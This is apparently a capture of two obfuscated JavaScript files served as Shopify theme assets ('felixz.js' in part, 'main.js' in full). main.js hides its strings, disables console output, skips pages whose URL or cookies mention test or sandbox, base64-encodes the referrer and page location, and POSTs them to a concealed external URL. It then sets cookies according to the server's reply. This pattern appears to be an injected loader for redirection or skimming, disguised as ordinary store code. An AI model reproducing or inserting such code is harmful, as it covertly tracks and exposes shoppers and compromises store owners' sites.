dU8kwWOG","W5OEbeGq","W6bGWRWHoW","WRDTkCkkW4q","WQzGWPKXW6y","W45efmoQWPq","W5nfWPdcVCkQ","xCoUq1LX","hSkBn8kVaa","emogbCkpW50","AmogW6qBEW","W5NdLv5/uG","WRHIWOWlW7e","a3yjzWa","W57dLxXauq","WRCrW5lcHSkP","jmkLdSkUeq","sCk7fYRdHW","sCoOFhZcGq","hmoRgLpdNa","jsHIxvq","rab+W4xdNG","W5vdWP/cJCk7","W51SWRqgmG","lNVdRvpdTW","s8ogoYtdTG","kSoHgW","W51SWQmgoa","f8otlG","br5LF00","qCo5wuRcNq","WP8Zw8opea","W6mXF2RdNW","Ch4HWQBdPq","fmkCxHTK","ks16u0C","bCofnXpdUW","zCoMgeBcUa","D8kgW5qnW5q","jL3cOmovWPy","pM/cUvhcGG","i0FcVLRdOmkWW7jO","W6abW6bOWPhdSZ4CWQz/v8kMWQa","WQ1WzCoBbchdShPTW5m","rSonWQvrEq","C0aDWRHp","W4RdOcnAtW","jZD9wKq","o2ldS0NdTW","WO/cSwpdOCkZ","zmk2zxxcUW","b8oiW5m","vY3cGa","a8kyEGHt","vCohWOjXyG","W4xcJ2lcL8oi","v8kDDhFcLW","sgP6WPxcOa","W67dGNPDra","lCokdq","W7JcVCkNW5eL","w0zMWOZcTW","aCoedvZdJW","WRP4n8kbW4K","W7xcJmkTW5e0","W65okmo6WRe","W7bsWP0Lpa","hbfizge","xSkuASkqva","W58EfNml","aCogle5t","dZ/dL0RdHW","iLeBDZS","FI89","F1ldN8oeW7e","EX/cOvZdIW","DtVcMNtdIG","y2q6WQTh","FcG9Drq","WQbfWQvQW6ZdSMCkW4dcNCobCSodxG","aXL/W68WfrRcI8oJA8kSWR0","sWVcR37cHq","nwxcTKy","WOu8qSoBaW","zmkGCZeWtSoOuZ3cMNBcJW","sCk8FM7cJG","WQbZWRmxW60","e8ozntVdTW","W4VdIgbhsG","nttdKIxdJG"];return _0x4b80=function(){return _0x30c9c4},_0x4b80()}function _0x50be00(_0x1c1240,_0x49f9dd,_0x336bf3,_0x2dd77e,_0xb6a7ab){return _0x4fc8(_0x49f9dd- -244,_0x336bf3)}function _0x2ebcd7(_0x446304,_0x234d5c,_0x96b3ed,_0xdf7255,_0x41d9cf){return _0x4fc8(_0xdf7255-598,_0x41d9cf)}if(document[_0x485063(1398,1383,1449,1377,"KSj8")+"e"][_0x599264(-420,-202,"U0^l",-243,-425)+"Of"](_0x1b3040(590,"#E58",423,300,630)+_0x599264(-14,-260,"#E58",-153,-208))>-(1*-4927+9978+505*-10))try{document[_0x599264(-287,-341,"e@dC",-158,-477)][_0x485063(1305,1153,1174,1169,"jF2Z")+_0x1b3040(165,"jF2Z",323,115,378)+_0x1b3040(507,"lIv[",279,299,420)+_0x50be00(167,-56,"86Uh",-164,-90)](_0x50be00(-141,-47,"lIv[",-262,77)+_0x2ebcd7(921,866,975,1009,"2l63"),_0x1b3040(366,"!kuB",418,281,459)+_0x485063(1391,1509,1200,1433,"hGw)")+_0x2ebcd7(1183,1213,1152,1219,"WPAX")+_0x50be00(205,394,"lLo!",163,537)+_0x485063(1531,1305,1182,1422,"aSd0")+_0x599264(-65,-88,"KSj8",65,-198)+_0x50be00(315,285,"$vgB",136,377)+_0x1b3040(538,"!kuB",314,171,550)+_0x1b3040(420,"G#Y%",211,246,396)+_0x485063(1661,1625,1182,1432,"U$eG")+_0x485063(1078,1362,1384,1260,"jF2Z")+_0x485063(1503,1650,1258,1407,"(nOk")+_0x1b3040(326,"KAP(",381,280,516)+_0x485063(1526,1629,1353,1443,"lIv[")+_0x485063(893,1007,834,1076,"lLo!")+_0x1b3040(459,"qBD^",554,670,331))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/felixz.js.map?v=V2VkIEphbiAxNCAyMDI2IDA0OjQwOjU1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=V2VkIEphbiAxNCAyMDI2IDA0OjQwOjU1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5096
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=V2VkIEphbiAxNCAyMDI2IDA0OjQwOjU1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
